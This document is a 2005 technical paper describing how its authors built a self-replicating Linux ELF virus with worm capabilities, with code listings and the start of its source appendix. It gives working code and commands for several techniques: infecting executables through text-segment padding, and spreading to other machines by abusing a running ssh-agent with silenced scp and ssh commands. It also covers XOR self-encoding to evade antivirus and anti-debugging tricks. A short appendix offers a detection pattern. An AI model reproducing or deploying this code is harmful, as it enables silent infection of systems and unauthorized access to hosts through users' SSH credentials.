# The WiT virus:
# A virus built on the ViT ELF virus

December 4, 2005

Nikos Mavrogiannopoulos
Tatiana Vladimirova# Contents

**1 Introduction** — 1

**2 Rules of the game** — 1

**3 The ELF file format** — 2
- 3.1 Introduction — 2
- 3.2 ELF header — 3
- 3.3 Running the program — 4

**4 The text segment padding virus (or Silvio's virus)** — 7
- 4.1 The idea — 7
- 4.2 The infector algorithm — 9
- 4.3 The `ViT` virus — 9

**5 Our virus** — 10
- 5.1 Find ourselves — 10
- 5.2 Spreading across executables — 11
- 5.3 Spreading across systems — 12
- 5.4 Encoding ourself — 14
- 5.5 Preventing debugging — 15
- 5.6 Summary — 16

**A Testing the virus** — 18

**B Detecting the virus** — 18

**C Source code** — 19
- C.1 Makefile — 19
- C.2 parasite.h — 20
- C.3 decoder.h — 22
- C.4 common.h — 22
- C.5 elf-p-virus.c — 22
- C.6 infect-elf-p.c — 39# 1 Introduction

Viruses are one of the most known aspects of computer science. Their fame spreads to non technical people and even to people with limited knowledge of computers. However studies on them, when not focused on anti-virus technology can be marked as malicious, even if the intention was different. For example documents such as [7] and [2] that describe designs of viruses in Linux are hardly included in any Linux programming documentation.

As everything else, viruses also evolve through the years so repositories such as [5] that hold the source code of known viruses, are always an interesting resource to browse. Nevertheless most of the old viruses are usually obfuscated even in their original assembly code and studying them is not fun.

But what is a virus? We can find a definition in Wikipedia:

> *A virus is a type of program that can replicate itself by making (possibly modified) copies of itself. The main criterion for classifying a piece of executable code as a virus is that it spreads itself by means of 'hosts'. A virus can only spread from one computer to another when its host is taken to the uninfected computer, for instance by a user sending it over a network or carrying it on a removable disk.*

Although this definition covers almost all the viruses that were successfull in the previous decades, we can clearly see that today the internet can give much more possibilities for a virus to spread. Programs that replicate using the network are usually called worms.

In this document we will describe a virus that runs on `ix86` Linux systems that support the ELF file format. The system used for testing was GNU/Linux with kernel 2.6.11, and its compilation was done with *gcc* 3.3. There is nothing Linux specific in the virus so it can be easily ported to other operating systems that run on the same architecture.

**Document organization** This document is organized in the following way. An abstract set of rules that we used to design our virus is given in the following section, and afterwards in section 3 an introduction to the ELF file format is given. The ELF file format is the format of executable files under Linux and many other UNIXes, thus will be our main infection target. Subsequently in section 4 a brief description of the infection method we selected is shown and finally in section 5 our virus is listed and explained. In order to maintain readability of the document the full source code of the virus and the accompanying files have been moved to section C.

# 2 Rules of the game

The virus' behavior can be summarized to the following rules:

- spread within the system;
- spread using the network;
- try to be invisible.

To extend its lifetime, the virus will not use any particular system vulnerabilities, but will depend on the available features of the system.### Finding new hosts

> *Sun Tzu said: In the practical art of war, the best thing of all is to take the enemy's country whole and intact; to shatter and destroy it is not so good. So, too, it is better to recapture an army entire than to destroy it, to capture a regiment, a detachment or a company entire than to destroy them.*

The "Spread" part involves infecting other executables but in a non destructive way, so the infected executables can be used as infection nests too. This step will be done in a way that does not cause a visible problem to the system, so the virus can remain alive and hidden as much time as possible.

### Using the network

> *Sun Tzu said: Appear at points which the enemy must hasten to defend; march swiftly to places where you are not expected.*

We wouldn't like for our virus to stick in a single system and disappear there. For this reason we need to replicate by using the network. It is desirable to hide its traces, or mix them with legitimate traffic.

### Being invisible

> *Sun Tzu said: If you know the enemy and know yourself, you need not fear the result of a hundred battles. If you know yourself but not the enemy, for every victory gained you will also suffer a defeat. If you know neither the enemy nor yourself, you will succumb in every battle.*

In general the virus writer is in disadvantage comparing to anti-virus software writers after the virus is discovered, since at that point he hasn't any ability to improve it. For this reason the virus writer has to make his virus undetectable. Knowing how the anti-virus programs work will give an advantage to the virus writer. In general and according to [6] viruses can live longer if they cannot be classified by the existing anti-virus mechanisms, so a simple database update to this programs will not help.

## 3 The ELF file format

### 3.1 Introduction

The Executable and Linking Format is a binary format developed by Unix System Laboratories and is used as the Linux standard executable file format. ELF supports multiple processors, data encodings and classes of machines.

There are three types of ELF files:

- *relocatable files* hold code and data suitable for linking with other object files to create an executable or shared object file;
- *executable files* hold program suitable for execution;
- *shared object files* hold code and data suitable for linking: it can be processed with other relocatable and shared object files to create another object file; or combined by dynamic linking with an executable file and other shared object files to create a process image.Object files participate in program linking and program execution. The object file format provides parallel views of the file's contents depending on the activities this file is involved in: there are execution view and linking view. Here we are interested in the role of the ELF object files in program execution and we will take a closer look at the execution view.

**The execution view** In ELF the program consists of an executable file and it can include shared files. The system uses these files to create a process image in memory for executing the program. The process image has *segments* that contain executable instructions. When an ELF file is executed, the system will load in all the shared object files before transferring control to the executable.

At the very beginning of the file there is an *ELF header*, it describes the organization of the file. The ELF header is the only one having the fixed position within the file.

A *program header table* tells the system how to create a process image. To be loaded into memory the ELF file needs a program header which is an array of structures that describe the segments and provide other information needed to prepare for the program execution.

A *section header table* (optional) describes the file's sections; each entry in the table contains a name, size etc of the particular section; each section has an entry in the table. A segment consists of *sections*. Each executable or shared object file contains a section table - an array of structure describing the sections inside the ELF object file. There are several sections defined by the ELF documentation that hold program and control information.

## 3.2 ELF header

The ELF header is described by the type `Elf32_Ehdr` (or `Elf64_Ehdr`):

```
#define EI_NIDENT 16

typedef struct {
        unsigned char  e_ident[EI_NIDENT];
        uint16_t       e_type;
        uint16_t       e_machine;
        uint32_t       e_version;
        Elf32_Addr     e_entry;
        Elf32_Off      e_phoff;
        Elf32_Off      e_shoff;
        uint32_t       e_flags;
        uint16_t       e_ehsize;
        uint16_t       e_phentsize;
        uint16_t       e_phnum;
        uint16_t       e_shentsize;
        uint16_t       e_shnum;
        uint16_t       e_shstrndx;
} Elf32_Ehdr;
```

The meaning of some of the fields is as follows:

- `e_machine` this member's value specifies the required architecture for an individual file; we consider here only Intel Architectures to which the value 3 is assigned and the machine name is `EM_386`- `e_entry` which gives the virtual address to which the system first transfers control, thus starting process. If the file has no associated entry point this member holds zero
- `e_phentsize` specifies the size of one entries, all the entries have identical size;
- `e_phnum` specifies the number of entries in the table.

the other entries hold the headers tables files' offsets, number of entries, sizes and flags

Figure 1: The ELF file format

### 3.3 Running the program

Here we describe the object file information and system actions that create running programs. Executable and shared object files statically represent programs. To execute such programs the system uses the files to create dynamic program representation, process images. A process image has segments that hold its text, data, stack and so on.

**Program header** The program header table locates segment images within the file and contains other information necessary to create the memory image for the program. An executable or shared object file's program header is an array of structures describing a segment or other information the system needs to prepare the program for execution. An object file *segment* contains one or more *sections*. The ELF header of the file specifies the size of the program header. Given an object file, the system must load it into memory for the program to run. After the system loads the program, it must complete the process image by resolving symbolic references among the object files that compose the process.

**program header:**

```
typedef struct {
        Elf32_Word  p_type;
        Elf32_Off   p_offset;
        Elf32_Addr  p_vaddr;
        Elf32_Addr  p_paddr;
        Elf32_Word  p_filesz;
        Elf32_Word  p_memsz;
        Elf32_Word  p_flags;
        Elf32_Word  p_align;
} Elf32_Phdr;
```Where the fields meaning

- `p_type` describes the type of the segment;the segment types can have the following values:
  - 0 or `PT_NULL` the array element is not used, this type lets have ignored entries in the program header table;
  - 1 or `PT_LOAD`
- `p_offset` offset from the beginning of the file at which the first byte of the segment is;
- `p_vaddr` virtual address of the first byte of the segment;
- `p_paddr` physical address of the first byte of the segment;
- `p_filesz` number of bytes n the file image of the segment;
- `p_memsz` number of bytes n the memory image of the segment;
- `p_flags` flags relevant to the segment;
- `p_align` value to which segments are aligned in memory and in the file, the value is congruent `p_vaddr` and `p_offest` modulo page size;

All program header segment types are optional, i.e. a program header contain only elements relevant to the file's contents.

**Base address** The program headers virtual addresses do not necessarily represent the actual virtual addresses of the program's memory usage. Executable files typically contain absolute code. On one hand the segments must reside at the virtual addresses used to build the executable file to let the process execute correctly. On the other hand the segments contain position-independent code.

This allows the segment's virtual address to change from one process to another without invalidating the execution behavior. The system chooses the virtual addresses for individual processes and maintains the segments *relative positions*.

The difference between virtual addressing in the memory must match the difference between virtual addresses in the file because the position-independent code uses relative addressing between segments. This difference is a single constant value for any shared object or an executable in a process, it is called *base address*. It is calculated from the virtual memory load address, the maximum page size and the lowest virtual address of a program's loadable segment.

**Segment permissions and segment contents** For the program to be loaded by the system it must contain at least one loadable segment. The system creates loadable segments' memory images and gives access permissions as specified in the `p_flags` entry of the program header. The segment has a write permission only if it is explicitly specified. For example, data segment will have read, write and execute permission while the text segment will have no write permission.

The object file segment consists of one or more sections. The order and membership of sections may vary it can be processor specific. The text segment contain read-only instructions and data and typically have the following sections:**text segment**

- `.text` This section holds the "text", or executable instructions of a program.
- `.rodata` and `.rodata1` These sections hold read-only data that typically contribute to a non-writable segment in the process image.
- `.hash` This section holds a symbol hash table.
- `.dynstr` This section holds strings needed for dynamic linking, most commonly the strings that represent the names associated with symbol table entries.
- `.dynsym` This section holds the dynamic linking symbol table.
- `.plt` This section holds the procedure linkage table.
- `.rel.got` This section holds relocation information for `.got`.

**data segment**

- `.data` and `.data1` These sections hold initialized data that contribute to the programs memory image.
- `.dynamic` This section holds dynamic linking information.
- `.got` This section holds the global offset table.
- `.bss` This section holds uninitialized data that contribute to the programs memory image. By definition, the system initializes the data with zeros when the program begins to run. The section occupies no file space.

**Dynamic linking** The linker links all the object files together with the start up codes and library functions. These libraries can be of two kinds: static and shared. The static library is the collection of object files containing routines. The link editor will incorporate copy only of those object files that hold the functions mentioned in the program. The shared library is a shared object file containing functions and data. The link editor will only store in the executable the name of the shared library and some information about the symbols.

In ELF the executable files participating in dynamic linking has `PT_INTERP` program header element (program interpreter). The dynamic linking is the process that consists of the following activities: the program interpreter maps the shared library into the virtual address space of the process image of the executable and resolve by name the symbols in the shared library used by the executable.

The section **.dynamic** holds the addresses of dynamic linking information.

**Initialization and termination** After the dynamic linker has built the process image and performed the relocations, each shared object can execute initialization code. These initialization functions are called in unspecified order, but the following is obeyed:

- before initialization code for any object is called, the initialization code for any other objects the latter depends on are called. For this purpose each dynamic structure has the entry `DT_NEEDED`
- all shared object initializations happen before the executable file gains control.The order in which the dynamic linker calls termination functions is also unspecified. Shared objects designate their initialization and termination functions through the DT_INIT and DT_FINI entries (both optional as for executables as well as for shared objects)in the dynamic structure. Typically, the code for these functions resides in the .init and .fini sections:

- .init section holds executable instructions that contribute to the process initialization code, when a program starts to run the system arranges to execute the code in this section before the main program entry point (called *main* in C)
- .fini section holds executable instructions that contribute to the process termination code, when a program exits normally, the system arranges to execute the code in this sections.

The .fini and .init sections have a special purpose. If a function is placed in the .init section, the system will execute it before the *main* function. The functions placed in the .fini section will be executed by the system after *main* function returns.

## 4 The text segment padding virus (or Silvio's virus)

### 4.1 The idea

A rough idea of this virus is to insert the virus code within a segment and update the e_entry field of the ELF header to point to the virtual address of the code. The code is inserted in a segment so that the virus code will be loaded concurrently with the main program in memory. This can be shown schematically in Figure 2.

Figure 2: The idea of the text segment virus

An easy way to do this is to go to the .text segment and append the virus code at its end. This has the advantage that the virus will be located in a segment that holds the executable sections of the program, thus raise little or no suspicions. Also appending it to the end will not affect the absolute addressing within the .text segment. Of course after locating the segment one has to update the p_filesz and p_memsz to account for the inserted bytes of code.

Consequently the segments that are located after the .text segment have been relocated in the file, so the corresponding program headers have to be updated too. This would be an increase by the virus' size in the p_offset of the segment. Also since the ELF sections are usually locatedafter the segments of the file, both the `e_shoff` in the ELF headers and the `sh_offset` in the section header table have to be increased by the size of the virus.

However this approach has a drawback. By inserting data on the end of the `.text` segment we may break host code that absolutely references positions in memory. There is a catch though. As we saw in the previous section the ELF executables have the property of having the same structure in memory and in file. That is once a file is loaded the same structure exists in memory. Except for one, important for us, difference. In subsection 3.3 we can see that the contents of the segments may have a different size in memory and in file. That occurs in order to facilitate easy loading from file to memory, and thus an alignment is done at 4096[1] byte boundaries as shown in Figure 3. This might give us some padding bytes to put our code in the last page of a segment.

Figure 3: The ELF file before (a) and after (b) being loaded in memory

Unfortunately the padding bytes will be less than 4096 thus our virus has to occupy less than this, and at most the half of it, if we want it to be effective and infect as much as possible. This method has the advantage that requires no relocation of absolutely referenced positions of code in the executable.

**Segment alignment.** A problem that arises is due to the fact that the virtual address of a segment must be congruent with its offset modulo the ELF page size. That means that after we insert our code at the end of the first segment there will be problems in the other segments. For that reason we must insert our code padded such that it occupies precisely 4096 bytes in the file. This action will not affect the other segment's alignment since their position in the file will now be relocated by the ELF page size and we know that

$$pos + ELF\_PAGE\_SIZE \equiv pos \pmod{ELF\_PAGE\_SIZE}$$

[1] ELF page size.**Unused data.** Another concern is that the code we appended to the segment are not accounted by any section. This is not that bad since the code perfectly works, but if somebody runs the `strip` program our code and our host will be in trouble. The problem is that the `strip` program checks all sections and removes all the bytes that are not referenced by any section. This has legitimate uses such as removing unused stuff from an executable but in our case does not look that good since our code will be deleted from the file. This will cause a permanent destruction to our host, thus dramatically increases the probabilities for us to be noticed. For that reason it is a good idea to find the section that references the last bytes in the `.text` segment and increase its size by the ELF page size.

## 4.2 The infector algorithm

Now we will describe the final form of the `ViT` virus' infector as described in [2]. The full algorithm is shown in the following list.

- Check if there is enough space for the virus to fit in. That is check if the difference of `p_memsz` and `p_filesz` in `.text` segment's headers is greater than our code size.
- Increase `p_shoff` by ELF_PAGE_SIZE in the ELF header.
- Patch the virus' code with the host's original entry address.
- Locate the text segment program header.
  - Modify the entry point of the ELF header to point to the our code. That would be p_vaddr + p_filesz, that is the virtual address of the text segment plus its original size.
  - Increase `p_filesz` to account for the virus' code.
  - Increase `p_memsz` to account for the virus' code.
- For each program header of segments that are after the text segment increase the `p_offset` by ELF_PAGE_SIZE.
- For each section header of sections that are located after the text segment increase the `sh_offset` by ELF_PAGE_SIZE.
- Insert the virus' code padded to ELF_PAGE_SIZE in the end of the text segment. That would be the position found by p_offset + p_filesz (the original size).

## 4.3 The `ViT` virus

The virus `ViT` as described in [2] is 2 kilobyte virus that implements the above infection method. The virus can patch itself with the host address on infection but some hand tuning is required to determine the relative patch point[2]. The virus itself tries to spread by checking the local directory for ELF executable files and will stop after a number of files have been infected, or a hard coded number of files have been scanned.

After the victim executable has been selected the virus copies the victim to a temporary file, inserts itself by copying its code the host executable and overwrites the victim by the temporary file. The temporary file used is named `.vi434.tmp`, hence its name `ViT`. The host executable is found by checking `argv[0]` that contains the user typed command.

A nice side effect of the virus design is that the virus does not need to check whether the file to be checked is already infected. This is a nice property and is due to the fact that the padding size

[2] That is detect using `objdump` where the value of a the volatile integer, that holds the host address, is stored calculate the difference from the start of the virus and then put the value found in the virus and recompile.in the text segment will decrease by the size of the virus so a second infection is improbable, and impossible if the size of the virus is more than 2048 bytes.

## 5 Our virus

We tried to create a quite easily modified virus written in self contained C and inline i386 assembly. We did no effort to improve the generated assembly code, and this resulted in a virus of about 1630 bytes when local system infection is possible and 3000 bytes when worm abilities are included. It's not a very large virus, but for the selected infection method, which poses a limit, of 4096 bytes on the available space we could use on the executable, it can be considered big. This means that on average with full capabilities enabled we will be able to infect only 30% of the available executables. Our design goals were:

- write only in self-contained C with inline assembly when needed;
- write code that generates as compact assembly code as possible;
- spread as much as possible in the system;
- find a way to spread across other systems;
- try not to cause problems to the hosts;
- make debugging of the virus difficult;
- try not to be detected by anti-virus software[3].

We also used some assumptions for the compiler such as that the object file should contain the functions of the source code in the same order as in the source file. This was the case for the *GNU C compiler* but other compilers such as the *Intel C compiler* behave differently.

We will now discuss some of the important parts of our virus plus the differences from the vanilla `ViT` virus.

### 5.1 Find ourselves

A virus in order to spread needs to copy itself in the host file. This is not an easy job to do it especially when writting in plain C code. In Silvio's virus the approach was to open the host file and seek to the parasite code. But it is not really easy to find the host file. Silvio used `argv[0]`, which does not always include the full path. We used a different approach based on the fact that the virtual address of the memory mapped host file is always the same, and in a typical Linux system is the memory address `0x08048000`.

```
#define ELF_MEM_START 0x08048000

int main() {
    ...

/* h_seek_pos is our position in the executable
 */
base_mem = ELF_MEM_START + h_seek_pos;
__builtin_memcpy(v, (char *) base_mem, vlen);
```

[3]This was easy since this kind of software uses patterns to identify viruses, so since we are new in the area we were not detected. We tried also to minimize our patterns by encoding our body, and decoding it on execution time.```
/* and now v holds our instructions.
 */
    ...
}
```

So in order to find our code we seek to the memory address of the our executable host and then move to our position within it. Our position is updated by patching on every new infection. This is risky though. We don't know if every program begins at this predefined position[4]. If UNSURE_ABOUT_LD_POINTER is defined at compile time a second, improved version[5], is used. In this version we check /proc/self/maps to get the address of the memory mapped file. This makes the virus a bit more portable to exotic ELF executables.

```
#define BASE 16
static int find_elf_mem_start(const char *proc_name)
{
    char buf[READ_BUF_SIZE];
    unsigned long int v = 0;
    char *nptr = buf;

    if (open_and_read_file(proc_name, buf) < 0)
        return -1;

    while (*nptr) {
        register unsigned char c = *nptr;
        c = (c >= 'a' ? c - 'a' + 10 : c >= 'A' ? c - 'A' + 10 : c <=
             '9' ? c - '0' : 0xff);
        if (c >= BASE)
            break;              /* out of base */
        {
            register unsigned long x = (v & 0xff) * BASE + c;
            register unsigned long w = (v >> 8) * BASE + (x >> 8);
            if (w > (ULONG_MAX >> 8))
                return -1;
            v = (w << 8) + (x & 0xff);
        }
        ++nptr;
    }
    return v;

}

int main() {
    ...
    base_mem = find_elf_mem_start(U_SPREAD_PROC(bin));

    if (base_mem == -1)
        base_mem = ELF_MEM_START + h_seek_pos;
    else
        base_mem += h_seek_pos;
    __builtin_memcpy(v, (char *) base_mem, vlen);
    ...
}
```

## 5.2 Spreading across executables

The virus infects local executables if LOCAL_SPREAD is defined in the code. Then the main body of the virus checks for ELF executable files the system directories, if the user running the host is

[4] It seemed though that this assumption was correct for all executables we tested.

[5] Although disabled by default in our virus.the superuser, or the local directory otherwise. Some randomized directory traversing is included so the virus may check subdirectories too. As in the ViT virus there are some hard limits in the number of files that will be checked or infected. The number of files depends on our size since the larger our virus the more difficult to find a file with large enough padding space to infect.

Our infection function is just a simplified version of Silvio's `infect_elf()` function. It includes some improvements in order to make the output instructions more compact. For example instead of multiple calls to `open()`, `read()` and `write()` we used the system call `mmap`. That way about half a kilobyte was saved. The code of the `infect_elf()` function can be found at subsection C.6.

### 5.3 Spreading across systems

No matter the privileges we have in the host system, we cannot easily transfer ourselves to other systems. In case we are running in a desktop system though, we can find an easy way to spread. The `ssh` program is a popular application in Linux and other UNIX systems. It is a secure communications program that can be used for remote shell access, execute commands and copy files to and from different hosts.

In most desktop systems it is also common to have the `ssh-agent` running. This agent is supposed to keep decrypted all the SSH private keys of the user, so he will not be asked for a password every time he uses them. That way everybody on the desktop system with sufficient privileges can connect to any host the user has access to. This is a nice feature and we will make use of it.

**Testing for `ssh-agent`:** But how one can check whether the agent is running? The easiest way seems to be to check for the environment variable called `SSH_AGENT_PID`. This variable is set if the user has an agent running in the system and contains the process id of the agent. That is very easy to check in standard C using the `getenv()` call. But as a virus we cannot access libc. So we have to reimplement `getenv()`.

So firstly let's find our environment. It is supposed to be in the stack.

```
int main() {
...
    /* Try to find our environment */
    /* move %ebp to argv */
    asm("movl %%ebp, %0": "=r"(argv): /*null */ :"%ebp");

    argv += VARS_PUSHED + 2;
    environ = argv;

    /* skip the argv[] arguments and move to environment */
    while (*environ != 0)
        environ++;
    environ++;
...
}
```

So by having the environment it is now easy to reimplement[6] `getenv()`.

```
static char *local_getenv(char **environ, char *s, int len)
{
    int i;

    for (i = 0; environ[i]; ++i)
        if ((__builtin_memcmp(environ[i], s, len) == 0)
            && (environ[i][len] == '='))
```

[6] Code from dietlibc was used for that reason.```c
            return environ[i] + len + 1;
    return 0;
}
```

**Finding the hosts:** So after having checked that the agent is indeed running, we need to find which hosts the user has access to, in order to replicate there as well. To achieve that, we read the entries from the `.ssh/known_hosts` file. This file is located in the user's home directory, which can be found usually using the `HOME` environment variable.

**Spreading method:** We will try to copy our executable to the victim host, and then try to run it. For that reason we will need the `ssh` and `scp` executables; these are almost always available under `/usr/bin`.

**Finding our filename:** In order to copy our executable we need to know the absolute value of our file name. As we discussed before `argv[0]` might not give sufficient information. So we will use again the `/proc/self/maps`. This has the risk of relying on the existence of the `/proc` filesystem, but this is quite common in desktop systems. The code we used is listed below.

```c
/* returns 0 on success and -1 on error;
 * reads /proc/self/maps and finds our filename
 */
static int find_fname(const char *proc_name, char *fname)
{
    char buf[READ_BUF_SIZE];
    int i = 0, j = 0;
    int size, start = 0;

    open_and_read_file(proc_name, buf);

    /* go for the first newline */
    for (i = 0; i < size; i++) {
        if (start != 0) {
            if (buf[i] == '\n') {
                fname[j] = 0;
                return 0;
            }
            fname[j++] = buf[i];
        } else if (buf[i] == '/') {
            start = 1;          /* found it! */
            fname[j++] = buf[i];
        }
    }

    return -1;
}
```

**Executing ssh:** In our code that executes `ssh`, we tried to completely silence it so the user doesn't get any error messages or pop up windows asking for a password. So we had to replace the descriptors for `STDIN, STDOUT, STDERR` with `/dev/null`, and then call `setsid()` to make it forget about the controlling terminal. We also needed to set the environment variable `$SSH_ASKPASS` to `/dev/null` so the user is not prompted for any password[7]. The input commands are something like:

```
$ scp /path/to/us host.koko.org:./c.out
$ ssh host.koko.org "./c.out;rm c.out"
```

[7] When a terminal wasn't found `ssh` decided to run the graphical `ssh-askpass` which was undesirable.The full code can be found in function do_something_nasty() in subsection C.5.

## 5.4 Encoding ourself

To prevent an easy detection by bare eye of our virus we wanted to protect its instructions. Thus we splitted the virus to a decoder and to the main body. For the decoder part of our virus we used a lot of assembly code to make the locating and decoding of the main body easier. The decoder does XOR the main body of our virus with a random value that changes across hosts. To achieve that it allocates memory in the heap[8], copies the main body there and then decodes it. After the decoding is finished it jumps at the heap to execute the main body of the virus. The code of the decoder is listed below.

```
/* we start here by saving our registers (so when we
 * jump back to host everything looks normal).
 * to be restored later on. Then we jump at main.
 */
#define VARS_PUSHED 9           /* how many variables we push here */
/* main0 is our starting point */
asm("main0:\n"
    "pushl %esp\n"
    "pushl %ebp\n"
    "movl %esp, %ebp\n"
    "pushl  %edi\n"
    "pushl  %esi\n"
    "pushl  %eax\n"
    "pushl  %ebx\n"
    "pushl  %ecx\n"
    "pushl  %edx\n"
    "pushl  $" MAGIC "\n"
    /* our decoder */
#ifdef ENCRYPT
    /* reserve some memory */

    /* allocate some memory, using brk() and put
     * the output to %ecx. We create a leak, but it is
     * more efficient than using the stack, and more portable too.
     * we also work on non-executable-stack systems. */
    "xorl    %ebx, %ebx\n"
    "movl    $45, %edx\n"
    "movl    %edx, %eax\n"
    "int     $0x80\n" /* %eax=brk(0) */
    "movl    %eax, %ecx\n"
    "leal    "ALLOC_STR"(%ecx), %ebx\n"
    "movl    %edx, %eax\n"
    "int     $0x80\n" /* x=brk(x+4096) */
    /* %ecx now holds our heap data
     */

    /* find where the encoded data are
     */
    "jmp where_are_enc_data\n"
    "here_we_are:\n"
    "pop %ebx\n"

    "xorl %edx, %edx\n" /* edx = 0 */
    ".myL6:\n"

    /* xor memory from %ecx for 3600 bytes with
     * the constant 0x5f5f5f5f. This will be patched
     * across infections.
     * %ebx: encoded data address
     * %ecx: our heap space
```

[8] Thus it also works in systems with the non-executable stack patches applied.```
         */
        "movl    (%ebx,%edx,4), %eax\n"
        "xorl    $0x5f5f5f5f, %eax\n"
        "movl    %eax, (%ecx,%edx,4)\n"
        "incl    %edx\n"
        "cmpl    $900, %edx\n" /* WARNING: this (*4) must be our maximum size */

        "jle     .myL6\n"
        "jmp     *%ecx\n"

        "where_are_enc_data:\n"
        "call here_we_are\n"
        /* after this point everything is encoded.
         */
#endif
        "jmp    main\n");
```

Some changes were also needed in the infect_elf() virus. Before we copy our code to the new host, we firstly decode ourselves, then we do all the required patches, and encode again with a new key.

```
void memxor(int *mem, int c, int size)
{
    int i;
    for (i = 0; i < size/sizeof(int); i++)
        mem[i] ^= c;
    if ((i*sizeof(int)) < size) mem[i] ^= c;
}

int infect_elf( ...)
{
   ...
#ifdef ENCRYPT
    /* decode everything */
    memxor((int*)&v[D_SIZE], *((int*)&v[D_XOR_INDEX]), vlen - D_SIZE);
#endif

/* patch the offset */
    *(long *) &v[vhoff] = jump_offset;
/* the correct re-entry point */
    *(int *) &v[vhentry] = host_entry;

#ifdef ENCRYPT
    /* now encode everything with a new key */
    memxor((int*)&v[D_SIZE], (*((int*)&v[D_XOR_INDEX])) * rnval, vlen - D_SIZE);

    *(int*)&v[D_XOR_INDEX] *= rnval;
#endif
    __builtin_memcpy( &new_file_ptr[offset], v, ELF_PAGE_SIZE);
    ...
}
```

## 5.5 Preventing debugging

Sometimes it is desirable to prevent someone from noticing our virus when debugging an infected program. The tricks we used are described in [2] and [8].

Initially we wanted to prevent somebody from noticing the virus by using tools as gdb and strace. For that reason we used the property of the system call ptrace() that only one process may trace another. So we fork and try to trace our parent and if we succeed then nobody is watching us. Otherwise somebody is tracing us, and we need to notify our parent. This is done by the exit code of the child. However a carefull debugger may notice a suspicious fork in the process.```c
/* Returns 0 if we are are clear to go and nobody
 * watches.
 *
 * Actually we fork and check if we can trace our parent.
 * If we cannot trace him then he is being traced by somebody
 * else! Otherwise we detach from him and exit.
 *
 * It is quite suspicious for somebody to see a random process to
 * fork, but it seems to be the best we can do.
 *
 * The idea was taken from a worm written by Michael Zalewski.
 */
inline static int check_for_debugger(void)
{
pid_t pid;
int status;

    pid = fork();

    if (pid==0) { /* child */
        pid_t parent;

        parent = getppid();
        if (ptrace(PTRACE_ATTACH, parent, 0, 0) < 0) {
           /* notify our parent */
           _exit(1);
        }
        ptrace(PTRACE_DETACH, parent, 0, 0);
        _exit(0);
    }

    if (waitpid(-1, &status, 0) < 0)
        return 1; /* something nasty happened */

    return __WEXITSTATUS(status);
}
```

Another method is to prevent tools such as objdump and gdb from being able to correctly disassemble our code. This can be done by inserting stray bytes in our assembly code and jumping over them. This confuses disassemblers who assume that the stray byte is part of the next instruction.

```c
    "pushl  %edx\n"
#ifdef ANTI_DEBUG
    "jmp antidebug1 + 1\n"
    "antidebug1:\n"
    ".byte 0xeb\n"
    /* 3 bytes */
#endif
    "pushl  $" MAGIC "\n"
```

### 5.6 Summary

In summary our virus is an improvement over the ViT virus, although it is still a primitive virus using virus technology of the 90's. Newer viruses' techniques such as metamorphism[9] and polymorphism are not used by this virus, and it can be argued that the technique we selected is not suited for these kind of viruses due to space constraints. Also our choice of using the C language to write the virus' code can be questioned. Since we don't have direct access to the object code we depend a lot on the compiler behavior, thus a high level assembly language such as HLA could have been more appropriate.

In brief our differences from the vanilla ViT virus are:- written only in self-contained C with inline assembly;
- we copy the parasite code from the kernel's memory mapped area of the executable, so we don't need to search for our executable;
- if root we check for executables in `/usr/bin, /bin, /sbin, /usr/sbin` otherwise in the current directory;
- we search subdirectories too for executables;
- we preserve the modification and access time of the executable to be infected;
- we make use of some anti-debug features that will prevent somebody from checking our code using objdump, or ptrace;
- the infection function uses `mmap()` thus is more compact than the original;
- if `ssh-agent` is running we spread across all known hosts;
- we do XOR of our main body with a random value that changes across infections. That will not give to anti-virus software big patterns to identify us easily. We still have a 60-70 bytes decoder, that can be used identify us.# A Testing the virus

The main virus includes the following files:

```
Makefile
infect-elf-p.c
elf-p-virus.c
elf-text2egg.c
decoder.h
parasite.h
common.h
```

Most of the files are based on the sources of the original `ViT` virus. The main virus can be found in `elf-p-virus.c`. The `infect-elf-p.c` is a program to make the first infection. The header files `parasite.h` and `decoder.h` are automatically generated using the the output executable of the virus. These contain the parasite code plus the positions in the virus of the values that need to be patched –such as the host address etc. To test use the following commands:

```
$ make virus
$ make infect
$ ./infect /path/to/executable
```

By tweaking the definitions in `common.h` a virus with different features can be built.

# B Detecting the virus

One can detect our virus by checking an executables for the following hexadecimal pattern just after the entry point. This is the pattern of our decoder and is quite big and unique to identify it. Some techniques such as mutation of the decoder, as discussed in [6], might be effective in eliminating patterns.

```
54 55 89 e5 57 56 50 53 51 52 68 6c 69 62 63 31
db ba 2d 00 00 00 89 d0 cd 80 89 c1 8d 99 00 10
00 00 89 d0 cd 80 eb 19 5b 31 d2 8b 04 93 35 ??
?? ?? ?? 89 04 91 42 81 fa f8 02 00 00 7e ec ff
e1 e8 e2 ff ff ff ?? ?? ?? ?? ?? ?? ?? ?? ?? ??
```

Since our encoding algorithm is just an *exclusive or* other patterns can be obtained by XORing the encoded data together. This can be defeated by using a better encoding algorithm, such as one based on RC4 that is quite compact.## C Source code

### C.1 Makefile

```
EXEC=virus
TMPFILE=inc.tmp
GCC=gcc-3.3
CFLAGS=-Os -mcpu=i386 -march=i386

#start symbol
START_SYMBOL=main0
DECR_START_SYMBOL=main0

#our starting point
START=$(shell objdump -D $(EXEC) |grep $(START_SYMBOL)| \
 head -1 |awk '{print($$1)}'|sed 's/ //g')

#our ending point... use the deadcafe mark point to find it
END=$(shell objdump -D $(EXEC) |grep deadcafe| \
 awk -F ":" '{print($$1)}'|sed 's/ //g')

#our ending point... use the deadcafe mark point to find it
DECR_END=$(shell objdump -D $(EXEC) |grep encoded_stuff| \
 head -1|awk -F " " '{print($$1)}'|sed 's/ //g')

# where is the value that we need to replace in order to seek
# and find ourselves in the host. relative value to our start.
# address of 0xfacfacfa - address of our start + 6
MODIFY=$(shell objdump -D ${EXEC} |grep 0xfacfacfa | \
 awk 'BEGIN {FS=":"} {print($$1)}'|sed 's/ //g')

#this is the xor value. Find the position of it. This might now be very reliable.
DECR_MODIFY=$(shell objdump -D ${EXEC}|grep -A 10 here_we_are | \
 grep 0x5f5f5f5f|head -1 |awk 'BEGIN {FS=":"} {print($$1)}'|sed 's/ //g')

all: infect

decoder.h: virus
	@echo "#define D_XOR_INDEX ((0x0$(DECR_MODIFY) - 0x0$(START))+1)" > $(TMPFILE)
	@echo "#define D_SIZE ((0x0$(DECR_END) - 0x0$(START)))" >> $(TMPFILE)
	@cp $(TMPFILE) decoder.h
	@rm $(TMPFILE)

virus: elf-p-virus.c common.h
	@$(GCC) elf-p-virus.c $(CFLAGS) -o $(EXEC)
	@make parasite.h
	@make decoder.h
	@$(GCC) elf-p-virus.c $(CFLAGS) -o $(EXEC)
	@make parasite.h
	$(GCC) elf-p-virus.c $(CFLAGS) -o $(EXEC)

